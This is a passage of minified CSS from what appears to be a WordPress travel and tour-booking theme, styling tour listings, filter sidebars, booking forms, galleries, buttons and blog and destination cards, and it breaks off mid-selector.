.tour-acc-content{max-height:initial}.tour-acc-item.close .tour-acc-head{font-weight:normal}.tour-acc-item.close .tour-acc-content{max-height:0;margin:0}.tour-acc-head{cursor:pointer;line-height:26px}.tour-acc-content{margin:30px 0;overflow:hidden}.tour-acc-content .tour-acc-img{max-width:200px;max-height:150px;float:left;margin-right:30px}.tour-acc-content .tour-acc-text{float:left;width:-webkit-calc( 100% - 230px);width:-moz-calc( 100% - 230px);width:calc( 100% - 230px)}.tour-acc-content .tour-acc-text p:last-child{margin-bottom:0}.single-tour-2 .tour-title-box{display:block;max-width:100%;background:#fff}.single-tour-2 .tour-lightbox-btn{float:right;margin-bottom:0;line-height:1;margin-top:5px}.single-tour-2 .tour-lightbox-btn:hover{color:#fff;font-weight:normal;opacity:0.8}.single-tour-3 .tour-title-box{height:auto;padding:45px 0}.single-tour-3 .tns-inner{overflow:hidden}.tour-3-gallery{position:relative}.tour-3-gallery .container{position:relative}.tour-3-gallery .tour-lightbox-btn{position:absolute;bottom:0;left:15px;border-radius:50px}#tour-3-slider .tour-3-slide-item{position:relative}@media (min-width:1600px){#tour-3-slider .tour-3-slide-item{height:420px}}@media (min-width:1024px) and (max-width:1599px){#tour-3-slider .tour-3-slide-item{height:360px}}@media (max-width:1023px){#tour-3-slider .tour-3-slide-item{height:320px}}#tour-3-slider .tour-3-slide-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#tour-3-slider .tour-3-slide-item:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(36, 36, 41, 0.3)}#tour-3-slider .tour-3-slide-item:hover:before{background-color:rgba(0, 0, 0, 0)}#tour-3-slider .tour-3-slide-item:not(.tns-item){float:left;width:20%;display:none}#tour-3-slider .tour-3-slide-item:not(.tns-item):nth-of-type(n+4){display:none}.page-template-tour-list .page-header{margin-bottom:0}.page-template-tour-list .theme-footer{margin-top:0}.main-tour-list{padding:60px 0;background:#f3f3f3}.main-tour-list .no-post-founds{margin-top:15px}.main-tour-list .no-post-founds:before{content:"\f4d7";font-family:"ionicons";margin-right:7px;font-size:20px;position:relative;top:2px}.tour-list-sidebar{max-width:270px;background:#fff}#tour-list-content{max-width:-webkit-calc( 100% - 270px);max-width:-moz-calc( 100% - 270px);max-width:calc( 100% - 270px);padding-left:30px;position:relative}#tour-list-content.loading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;opacity:0.7;z-index:2;background:#f3f3f3}#tour-list-content.loading #tl-topbar:before{content:''}.tour-list-pagi{padding:0}#tl-topbar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;padding:20px;border-radius:3px;position:relative}#tl-topbar:before{position:absolute;left:0;right:0;top:0;z-index:2;width:100%;height:2px;-webkit-animation:filterAnimation 0.9s ease-in-out 0s infinite;animation:filterAnimation 0.9s ease-in-out 0s infinite}.tl-topbar-sortby{position:relative}.tl-topbar-sortby:after{content:"\f3d0";font-family:"ionicons";position:absolute;right:20px;top:15px;line-height:1;width:10px;height:10px;color:#aaa}#tl-dropdown-sortby{min-width:200px;height:40px;border-radius:20px;padding:0 20px;-webkit-appearance:none;-moz-appearance:none;margin-left:5px;font-family:inherit}#tl-dropdown-sortby::-ms-expand{display:none}.tl-view-btn{width:40px;height:40px;border-radius:50%;border:1px solid #dedede;cursor:pointer;color:#aaa;margin-left:5px}#tl-filter-key.active{margin-top:20px}.tl-remove-key{height:35px;padding:0 5px 0 20px;border-radius:20px;background:#fff;margin:0 15px 20px 0}.tl-remove-key button{border:0;font-size:12px;background-color:rgba(0, 0, 0, 0);margin-left:10px;width:30px;height:30px;border-radius:50%}.tl-remove-key button:hover{background-color:#ddd}#clear-all-key{background:rgba(0, 0, 0, 0);border:0}#clear-all-key:first-child{display:none}#tl-list .ht-pagination li+li{margin-left:5px}#tl-list .ht-pagination .current{cursor:default}#tl-list .ht-pagination a{border:none;background-color:#fff}.tli-price{position:absolute;height:30px;padding:0 20px;z-index:1}.tli-price span{color:#fff}.tli-price span:first-child{text-decoration:line-through;font-size:13px;font-weight:normal}.tli-price span:last-child{font-weight:600;font-size:16px;text-decoration:none}.tli-price .tli-sale-price{margin-left:5px}.tlc-title{font-size:0}.tlc-title a{line-height:1}.tl-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.tl-image{float:left;width:340px;height:240px;position:relative;overflow:hidden}.tl-image img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.tour-view-list{}.tour-view-list .tl-item{margin-top:40px;background:#fff}.tour-view-list #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-list .tli-price{left:0;top:15px;border-radius:0 3px 3px 0}.tour-view-list .tl-content{max-width:-webkit-calc( 100% - 340px);max-width:-moz-calc( 100% - 340px);max-width:calc( 100% - 340px);padding:24px 30px 24px 30px}.tour-view-list .tlc-title{margin:0 0 8px 0}.tour-view-list .tlc-title a{font-size:22px}.tour-view-list .tlc-info{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:15px}.tour-view-list .tour-average{margin-right:8px}.tour-view-list .tour-review-count{position:relative;margin-right:15px;white-space:nowrap}.tour-view-list .tlc-cat{margin-left:15px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.tour-view-list .tlc-cat:before{content:"\e90d";font-family:"gotoicon";margin-right:5px;font-size:22px}.tour-view-list .tlc-cat:after{content:'';height:16px;width:1px;position:absolute;left:-15px;background:#eee;top:4px}.tour-view-list .tlc-cat a{font-size:13px;margin-left:3px}.tour-view-list .tlc-summary{line-height:20px;margin-bottom:30px}.tour-view-list .tlc-short-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tour-view-list .tlc-short-info .tlc-short-item{margin-right:30px}.tour-view-list .tlc-short-info span{font-size:20px}.tour-view-list .tlc-short-info strong{display:inline-block;vertical-align:top;font-size:13px;font-weight:600}.tour-view-grid{}.tour-view-grid .tlc-summary{margin:10px 0 20px 0}.tour-view-grid .tl-item{float:left;margin-top:30px;background:#fff;width:-webkit-calc( ( 100% - 30px ) / 2);width:-moz-calc( ( 100% - 30px ) / 2);width:calc( ( 100% - 30px ) / 2)}.tour-view-grid .tl-item:nth-child(odd){clear:both}.tour-view-grid .tl-item:nth-child(2n){margin-left:30px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type+.tl-item{margin-top:20px}.tour-view-grid .tl-image{width:100%}.tour-view-grid .tl-content{padding:20px}.tour-view-grid .tli-price{left:20px;bottom:0;border-radius:3px 3px 0 0}.tour-view-grid .tlc-title{margin:0 0 5px 0}.tour-view-grid .tlc-title a{font-size:18px}.tour-view-grid .tlc-cat{margin-bottom:16px}.tour-view-grid .tlc-info{float:left}.tour-view-grid .tlc-short-info{float:right}.tour-view-grid .tlc-short-info strong{font-weight:normal}.tour-view-grid .tlc-short-item span{margin-right:4px}@-webkit-keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tl-sidebar-title{color:#fff;text-transform:uppercase;line-height:50px;padding:0 20px;font-size:16px;font-weight:600}#tl-filter-form{padding:20px}.tl-block-title{font-size:16px;font-weight:600;margin-top:0}#tour-list-date-field,#tour-list-keyword-field{border-radius:50px;height:40px;border:0;background:#f6f6f6;padding:0 20px}.tl-term-list+.tl-term-list{margin-top:4px}.tl-term-list input{display:none}.tl-term-list label{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tl-term-list label>span{position:relative;width:15px;height:15px;border:1px solid;border-radius:50%;margin-right:10px}.tl-term-list label>span:before{content:'';position:absolute;left:2px;top:2px;right:2px;bottom:2px;border-radius:50%}.tl-term-list>span{float:right;font-size:12px}.filter-expand{cursor:pointer;margin-top:5px;float:left}.filter-expand:after{content:"\f35f";font-family:"ionicons";margin-left:10px;font-size:18px;position:relative;top:3px}.filter-expand~.tl-term-list{display:none}.tl-days-of-week{margin-left:5px}.tl-price-field{position:relative;margin-bottom:20px}.tl-price-field input{margin:0;border:0;position:relative;overflow:hidden;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}.tl-price-field input#tl-price-max{margin-top:20px}.tl-label-price-min{float:left}.tl-label-price-max{float:right}.tl-sidebar-block{border-bottom:1px solid #eee;padding:20px 0}.tl-sidebar-block:last-of-type{border-bottom:0}.tl-sidebar-block.expanded .filter-expand{display:none}.tl-sidebar-block.expanded .filter-expand~.tl-term-list{display:block}.tl-sidebar-block>div{margin-top:10px;margin-bottom:15px}.tl-sidebar-block .slider{height:5px;position:relative;background:#ddd}.tl-sidebar-block .slider.one-way .handle.handle-left{visibility:hidden}.tl-sidebar-block .handle{width:20px;height:20px;border-radius:50%;position:absolute;background-color:#fff;margin-top:-7px;cursor:pointer;z-index:2;-webkit-box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.3)}.tl-sidebar-block .ontop{z-index:3}.tl-sidebar-block .handle:active{-webkit-box-shadow:0 0 0.5rem #0a84c1;box-shadow:0 0 0.5rem #0a84c1}.tl-sidebar-block .slider-fill{position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;-webkit-user-select:none}.tl-spn-left{float:left;font-size:12px}.tl-spn-right{float:right;font-size:12px}#tl-form-reset,#tl-form-submit{display:none}.tour-related .tns-outer{margin-bottom:80px}.tour-related .tns-outer:hover .tns-controls button:not(:disabled){visibility:visible;opacity:1}.tour-related .tns-controls button{visibility:hidden;opacity:0}.tour-related-section{margin-top:15px}#tour-related-box{margin-bottom:40px}#tour-related-box .tour-related-item{margin-bottom:40px}#tour-related-slider:not(.tns-slider){margin-bottom:80px;display:none}#tour-related-slider .ht-grid-item{clear:none!important}.tour-related-item{float:left}.tour-related-item:hover .tour-related-item-wr{-webkit-box-shadow:0px 3px 11.9856px 0.0144px rgba(0, 0, 0, 0.2);box-shadow:0px 3px 11.9856px 0.0144px rgba(0, 0, 0, 0.2)}.tour-related-item-wr{-webkit-box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07)}.tour-related-item-head{position:relative;display:block}.tour-related-item-head img{height:240px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:767px){.tour-related-item-head img{height:320px}}@media (max-width:480px){.tour-related-item-head img{height:240px}}.trh-price-box{position:absolute;bottom:0;left:20px;border-radius:5px 5px 0 0;min-width:120px;height:30px;padding:0 15px}.trh-price-box span{color:#fff;font-size:12px;text-decoration:line-through}.trh-price-box span:last-child{font-size:16px;font-weight:600;text-decoration:none}.trh-price-box .trh-sale-price{margin-left:7px}.tour-related-item-sum{background:#fff;padding:20px}.trs-title{font-size:0;line-height:initial;margin:0}.trs-title a{font-size:18px}.trs-reviews{margin-top:16px}.trs-reviews .tour-review-count{color:#aaa}.related-days{float:right;font-size:13px;color:#aaa}.related-days span{margin-right:5px}#has-sidebar-sticky{margin-bottom:60px}.tour-sidebar{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);will-change:position, transform}.tour-price-box{height:100px;background:#fff;padding:30px;position:relative;border-top:2px solid;-webkit-box-shadow:0px 3px 7px rgba(0, 0, 0, 0.1);box-shadow:0px 3px 7px rgba(0, 0, 0, 0.1)}.tour-sale-rate{position:absolute;right:0;top:0;width:57px;height:57px}.tour-sale-rate span{position:absolute;width:100%;height:100%;z-index:2;font-size:12px;color:#fff;font-weight:600;text-align:center;padding-top:4px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.tour-sale-rate:after{content:'';position:absolute;top:0;right:0;width:0;height:0;border-top:57px solid;border-left:57px solid rgba(0, 0, 0, 0)}.tour-sale-rate+.tour-price .tour-regu-price{text-decoration:line-through;font-weight:normal;font-size:14px}.tour-sale-rate+.tour-price .tour-sale-price{font-size:28px;font-weight:700;margin-left:5px}.tour-price{position:relative}.tour-price:before{content:"\e914";font-family:"gotoicon"}.tour-regu-price{font-weight:700;font-size:28px;margin-left:5px}.tour-book-form{background:#fff;padding:30px;margin-bottom:40px}.tour-book-form .wpcf7-list-item{display:block}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]),.tour-book-form select{height:40px;padding:0 15px;border-radius:20px;margin-bottom:12px}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]):focus,.tour-book-form select:focus{border-color:#ddd}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range])::-webkit-inner-spin-button,.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range])::-webkit-outer-spin-button,.tour-book-form select::-webkit-inner-spin-button,.tour-book-form select::-webkit-outer-spin-button{-webkit-appearance:none}.tour-book-form input[type=file]{border-color:#ddd;margin-bottom:12px}.tour-book-form textarea{min-height:140px;padding:15px;border-radius:8px;margin-bottom:12px;resize:none;border:1px solid #eee}.tour-book-form textarea:focus{border-color:#ddd}.ctf-tour-label{margin-top:0;margin-bottom:5px;font-size:14px;font-weight:600}.wpcf7-form label{font-weight:600;margin-bottom:3px}.wpcf7-form input[type=submit]{font-weight:600;border-radius:50px;height:45px;text-transform:uppercase;color:#fff}.wpcf7-form input[type=submit]:hover{background:#fff}.tour-contactform-tick{margin-top:8px;margin-bottom:19px;padding:0;list-style:none}.tour-contactform-tick li{font-size:13px}.tour-contactform-tick span{margin-right:10px}.tour-custumer-support{background:#fff;padding:30px}.tour-custumer-support:empty{display:none}.tour-custumer-support .tour-support-title{border-bottom:1px solid #eeeeee;margin-top:0;padding-bottom:20px;margin-bottom:20px}.tour-custumer-support .editor-icon{font-size:0}.tour-custumer-support .editor-icon:before{font-size:14px;margin-right:8px;position:relative;top:2px}.tour-custumer-support ul{list-style:none;margin:0;padding-left:0}.tour-custumer-support ul li+li{margin-top:4px}.confirmation_page .tour-custumer-support{background-color:#f5f5f5;border:1px solid #e0dede;padding:30px!important}#wp-admin-bar-updates{display:none}.comment-edit-link,.comment-reply-link{float:left}.comment-edit-link{margin-left:15px}#cancel-comment-reply-link{margin-left:15px;color:#f00}.customize-partial-edit-shortcut{width:30px;height:30px;top:50px;left:20px;z-index:21}#theme-bread .customize-partial-edit-shortcut{left:initial;right:-40px;top:0!important}#theme-page-header .customize-partial-edit-shortcut{top:50%}.header-box .customize-partial-edit-shortcut{left:50%}.footer-logo-wr .customize-partial-edit-shortcut{top:0}.customize-partial-edit-shortcut .customize-partial-edit-shortcut-button{left:0;top:0}.add-menu{line-height:85px;display:inline-block}.add-menu+.add-menu{margin-left:20px}.copy-content p:last-child{margin-bottom:0}.no-kirki-customize a{color:#333}.no-kirki-customize .page-header{background:#222}.no-kirki-customize #main{min-height:500px}.no-kirki-customize .theme-footer{background:#222;color:rgba(255, 255, 255, 0.8)}.no-kirki-customize .theme-footer .widget-title,.no-kirki-customize .theme-footer a{color:rgba(255, 255, 255, 0.8)}.no-kirki-customize .theme-footer-menu .sub-menu{background:#222}.single-tour-2 .theme-header-layout{border-bottom:1px solid #f1f1f1}@media (min-width:601px){.single-tour-2 .theme-header-layout{margin-bottom:50px}}.page-footer-layout{color:rgba(255, 255, 255, 0.5)}.page-footer-layout .elementor-widget-container>h5{color:#fff}.page-footer-layout a{color:rgba(255, 255, 255, 0.5)}.page-footer-layout ul{list-style:none;padding-left:0}.page-footer-copyright .elementor-widget-container{min-height:1px}@media (max-width:768px){.page-footer-copyright .theme-social-icon.float-right{float:left}}.page-footer-copyright .theme-social-icon a{font-size:initial;background-color:rgba(0, 0, 0, 0)!important;border:2px solid #fff}.page-footer-copyright ul.menu li{display:inline-block}.page-footer-copyright ul.menu li+li{margin-left:25px}.page-footer-copyright ul.menu a{font-weight:700;color:#fff}@media (max-width:1024px){#custom-about-section{background-image:unset}}.landing-home-page .elementor-element-populated{padding:0!important}

/*! ELEMENTOR EDIT MODE
------------------------------------------------->*/.elementor-editor-active .header-box{z-index:auto}.elementor-editor-active .elementor-element-edit-mode{min-height:20px}.ie-detected #theme-search-form.dialog.dialog-open{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ie-detected #theme-search-form.dialog.dialog-open .dialog-content{opacity:1}.text-main{color:#007d9e}.text-second{color:#225190}.bg-main{color:#FFFFFF;background-color:#2e5387}.bg-second{color:#FFFFFF;background-color:#c1e2fb}img.wpml-ls-flag{margin-right:5px}ul.menu-opened.theme-primary-menu>li>a i.fa-caret-down{display:none}@media (min-width:991px){.ikCartLink>a,.IkCurrencyMenuHeader>a,.UserLinksMenu>a{padding:0 5px}}.ikCartLink{position:relative}.ikCartLink .ik_tooltip{display:none;position:absolute;top:100%;background-color:#2c2c2c;padding:5px 10px;color:#FFFFFF;min-width:200px;right:0;line-height:19px;border-radius:5px;font-size:13px;text-align:center}.ikCartLink:hover .ik_tooltip{display:block}label.error{color:red;font-weight:normal;margin-bottom:8px;font-size:13px}.custom-checkbox label.error{position:absolute;bottom:-25px}.custom-control-input.error,.form-control.error{border:1px solid red}.custom-control-input.error:active,.custom-control-input.error:focus,.form-control.error:active,.form-control.error:focus{border:1px solid red}table,td,th{border:none}.cartItem{padding:15px;background-color:#f5f6f6;position:relative;border:1px solid #e0dede}.cartItem .deposit{padding:5px;font-size:13px;text-align:center;background:#6dc234;color:white;border-radius:0 0 5px 0;position:absolute;left:0;top:-15px;width:200px}.cartItem .deposit.-required{background-color:#fb5303}.cartItem .close{color:#363c48;opacity:1;font-size:30px;position:absolute;top:5px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:1}.ikBoxRight{padding:15px}.ikBoxRight.bordered{border-top:2px solid}.table_details tbody td,.table_details tbody th{background-color:inherit}section.main{clear:both}.user_left_navigation ul{border-top:1px solid #ddd;border-bottom:0!important}.user_left_navigation ul li{border-bottom:1px solid #ddd}.user_left_navigation ul li a{color:#333333!important;border:0!important;border-radius:0;padding-left:25px}.user_left_navigation ul li a:before{content:"\f138";font-family:FontAwesome;position:absolute;left:0}.user_left_navigation ul li a.active,.user_left_navigation ul li a:active,.user_left_navigation ul li a:hover{color:#c1e2fb!important}.user_left_navigation ul li a.active:before,.user_left_navigation ul li a:active:before,.user_left_navigation ul li a:hover:before{content:''}.user_left_navigation ul li a.active:after,.user_left_navigation ul li a:active:after,.user_left_navigation ul li a:hover:after{content:"\f138";font-family:FontAwesome;margin-left:10px;position:absolute;right:10px}@media screen and (max-width:768px){.user_left_navigation ul{margin:20px 0;border:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.user_left_navigation ul li{border-bottom:0;background:#333333;width:100%;margin:5px;text-align:center}.user_left_navigation ul li a{padding:5px;color:#ffffff!important}.user_left_navigation ul li a:after,.user_left_navigation ul li a:before{content:''!important}}#pswd_info{display:none;position:absolute;top:0;left:100%;margin-left:15px;width:325px;padding:10px;background:#fefefe;font-size:14px;border-radius:5px;-webkit-box-shadow:0 1px 3px #ccc;box-shadow:0 1px 3px #ccc;border:1px solid #ddd;z-index:11111}@media (max-width:991px){#pswd_info{top:100%;right:0;left:inherit;margin-left:0;margin-top:10px}}#pswd_info:before{content:"\f0d9";font-family:'FontAwesome';font-weight:900;position:absolute;top:30px;left:-13px;font-size:35px;line-height:35px;color:#ddd;text-shadow:none}@media (max-width:991px){#pswd_info:before{content:"\f0d8";top:-24px;left:50%}}#pswd_info h4{margin:0 0 10px 0;padding:0;font-weight:400;font-size:14px}#pswd_info li{position:relative;padding-left:30px;line-height:25px}#pswd_info li:before{display:inline-block;font-family:'FontAwesome';position:absolute;font-size:15px;left:5px;width:25px}#pswd_info .invalid{color:#d73814}#pswd_info .invalid:before{content:'\f071';color:#d73814}#pswd_info .valid{color:#80D651}#pswd_info .valid:before{content:"\f00c";color:#80D651}.text-inherited{text-decoration:line-through;font-weight:normal!important}.hero-gallery{position:relative}.hero-gallery .container{position:relative}.hero-gallery .tns-outer{overflow:hidden}@media (min-width:1600px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:560px}}@media (min-width:1024px) and (max-width:1599px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:560px}}@media (max-width:1023px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:320px}}.hero-gallery .ik_slider_bg{background-size:cover;height:100%;position:absolute;width:100%;-webkit-animation-duration:calc(5000ms * 1.2);animation-duration:calc(5000ms * 1.2);-webkit-transition-duration:calc(5000ms);-o-transition-duration:calc(5000ms);transition-duration:calc(5000ms);transition-property:transform, -webkit-transform}.hero-gallery .tns-slide-active .ik_slider_bg{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.hero-gallery .ik_slider_overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.65)), to(rgba(0, 0, 0, 0)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0)}.hero-gallery .hero_caption{position:relative;z-index:1;width:100%;max-width:74%;margin:18% auto;text-align:center}@media (max-width:991px){.hero-gallery .hero_caption{margin:12% auto}}@media (max-width:767px){.hero-gallery .hero_caption{display:none}}.hero-gallery .hero_caption h2{font-family:poppins, Sans-serif;font-size:83px;color:#ffffff}@media (max-width:991px){.hero-gallery .hero_caption h2{font-size:50px}}.hero-gallery .hero_caption p{color:#ffffff;font-size:35px;letter-spacing:1px;font-weight:700;line-height:45px}@media (max-width:991px){.hero-gallery .hero_caption p{font-size:23px}}input#phone{border-radius:30px 0 0 30px}select.form-control{height:44px!important}.ik_sharer_list .link-social{display:block;padding:5px 10px;background-color:#333;color:#fff;border-radius:5px}.ik_flags.cs,.ik_flags.da,.ik_flags.de,.ik_flags.en,.ik_flags.fr,.ik_flags.it,.ik_flags.nl,.ik_flags.pl,.ik_flags.ru{display:inline-block;background:url("../img/lan-flags.png") no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;margin-right:5px}.ik_flags.cs{background-position:-0px -0px;width:18px;height:12px}.ik_flags.da{background-position:-18px -0px;width:18px;height:12px}.ik_flags.de{background-position:-36px -0px;width:18px;height:12px}.ik_flags.en{background-position:-0px -12px;width:18px;height:12px}.ik_flags.fr{background-position:-18px -12px;width:18px;height:12px}.ik_flags.it{background-position:-36px -12px;width:18px;height:12px}.ik_flags.nl{background-position:-0px -24px;width:18px;height:12px}.ik_flags.pl{background-position:-18px -24px;width:18px;height:12px}.ik_flags.ru{background-position:-36px -24px;width:18px;height:12px}.ik_btn,a.ik_btn{border:none;font-family:inherit;cursor:pointer;padding:5px 20px;display:inline-block;outline:none;font-size:13px;text-align:center;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-transform:uppercase;font-weight:bold}.ik_btn:hover,a.ik_btn:hover{opacity:0.8;text-decoration:none}.ik_btn.colored.main,a.ik_btn.colored.main{background-color:#007d9e;color:#ffffff}.ik_btn.colored.second,a.ik_btn.colored.second{background-color:#c1e2fb;color:#ffffff}.ik_btn.white.main,a.ik_btn.white.main{color:#007d9e;background-color:#ffffff}.ik_btn.white.second,a.ik_btn.white.second{color:#c1e2fb;background-color:#ffffff}.ik_btn.outlined,a.ik_btn.outlined{background-color:inherit}.ik_btn.outlined.white,a.ik_btn.outlined.white{border:1px solid #FFFFFF;color:#ffffff}.ik_btn.outlined.main,a.ik_btn.outlined.main{border:1px solid #007d9e;color:#007d9e}.ik_btn.outlined.second,a.ik_btn.outlined.second{border:1px solid #2e5387;color:#2e5387}.ik_btn.btn_sm,a.ik_btn.btn_sm{padding:3px 20px!important}.ik_btn.btn_lg,a.ik_btn.btn_lg{padding:10px 20px!important}.ik_btn.btn_xl,a.ik_btn.btn_xl{padding:18px 20px!important}.ik_btn.font_md,a.ik_btn.font_md{font-size:15px}.ik_btn.font_lg,a.ik_btn.font_lg{font-size:18px}.ik_btn.no_margin,a.ik_btn.no_margin{margin:0}.ik_btn.full-width,a.ik_btn.full-width{width:100%}.ik_btn.rounded,a.ik_btn.rounded{border-radius:30px}.text_main{color:#007d9e}.text_white{color:#ffffff}.wd-blog{min-height:1px}.wd-blog.ht-grid .ht-pagination{padding:0 15px}.element-blog__item{margin-bottom:30px}.element-blog__item:hover .element-blog__item--img img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.element-blog__item--content{border:1px solid #eeeeee;padding:15px 20px 20px}.element-blog__item--cat{display:block;margin-bottom:8px}.element-blog__item--cat-item{position:relative;top:1px}.element-blog__item--cat-item a{display:inline-block;color:#888888;font-size:13px}.element-blog__item--format{width:20px;height:20px;line-height:20px;border-radius:50%;background-color:#ec5849;color:#ffffff;font-size:10px;margin-right:5px}.element-blog__item--title{font-size:18px;margin:0 0 22px;line-height:24px}.element-blog__item--meta span{display:inline-block;margin-right:8px}.element-blog__item--meta span:last-child{margin-right:0}.element-blog__item--meta-item span+span{font-size:12px}.element-blog__item--meta-item+.element-blog__item--meta-item{margin-left:30px}.element-blog__item--img{overflow:hidden;display:block}.element-blog__item--img img{height:240px;width:100%;-o-object-fit:cover;object-fit:cover}.wd-blog-list .element-blog__item{border:1px solid #eee}.wd-blog-list .element-blog__item--img{width:270px;height:250px;float:left;position:relative}.wd-blog-list .element-blog__item--img img{height:100%}.wd-blog-list .bl-date{position:absolute;left:0;bottom:0;color:#fff;border-radius:0 4px 0 0;padding:8px 20px}.wd-blog-list .element-blog__item--content{float:left;padding:30px;border:0;width:-webkit-calc( 100% - 270px);width:-moz-calc( 100% - 270px);width:calc( 100% - 270px)}.wd-blog-list .element-blog__item--title{margin-bottom:5px}.wd-blog-list .element-blog__item--meta-item span{margin-bottom:0;font-size:13px}.wd-blog-list .bl-summary{margin-top:15px;margin-bottom:20px}.wd-blog-list .bl-read-more{text-decoration:underline}.wd-blog-list .bl-read-more:hover{text-decoration:none}form .form-group{margin-bottom:10px}form .form-group input,form .form-group select,form .form-group textarea{float:none;height:auto;border-radius:3px;padding:12px 20px;border:1px solid #eeeeee}form .form-group textarea.wpcf7-textarea{height:160px}.wd-countdown-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 15px}.wdcd-time{font-size:36px;margin-bottom:10px}.wd-dest-layout-list{margin:0}.wd-dest-layout-list .wdd-item{font-size:16px;font-weight:600;margin:7px 0}.wd-dest-layout-list .wdt-count{margin-left:9px;font-size:14px;font-weight:500}.wd-dest-layout-carousel .ht-grid-item,.wd-dest-layout-grid .ht-grid-item{margin-bottom:30px}.wd-dest-layout-carousel .wdd-item,.wd-dest-layout-grid .wdd-item{position:relative;overflow:hidden}.wd-dest-layout-carousel .wdd-item>*,.wd-dest-layout-grid .wdd-item>*{z-index:2}.wd-dest-layout-carousel .wdd-item:hover .wdd-cont,.wd-dest-layout-grid .wdd-item:hover .wdd-cont{background:#fff;bottom:10px}.wd-dest-layout-carousel .wdd-item:hover .wddc-desc,.wd-dest-layout-grid .wdd-item:hover .wddc-desc{visibility:visible;opacity:1}.wd-dest-layout-carousel .wdd-item:hover:before,.wd-dest-layout-grid .wdd-item:hover:before{visibility:visible;opacity:1;left:10px;top:10px;right:10px;bottom:10px}.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-item:before{content:'';position:absolute;border:1px solid #fff;border-radius:5px;opacity:0;visibility:hidden;left:-5px;top:-5px;right:-5px;bottom:-5px}.wd-dest-layout-carousel .wdd-item:after,.wd-dest-layout-grid .wdd-item:after{content:'';position:absolute;left:0;bottom:0;right:0;background-image:-webkit-linear-gradient(90deg, #011321 0%, rgba(0, 0, 0, 0) 100%);opacity:0.702;height:150px}.wd-dest-layout-carousel .wdd-head,.wd-dest-layout-grid .wdd-head{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5}.wd-dest-layout-carousel .wdd-img,.wd-dest-layout-grid .wdd-img{width:100%;height:370px;-o-object-fit:cover;object-fit:cover}.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-grid .wdd-cont{padding:20px;position:absolute;left:10px;right:10px;bottom:0;border-radius:0 0 5px 5px}.wd-dest-layout-carousel 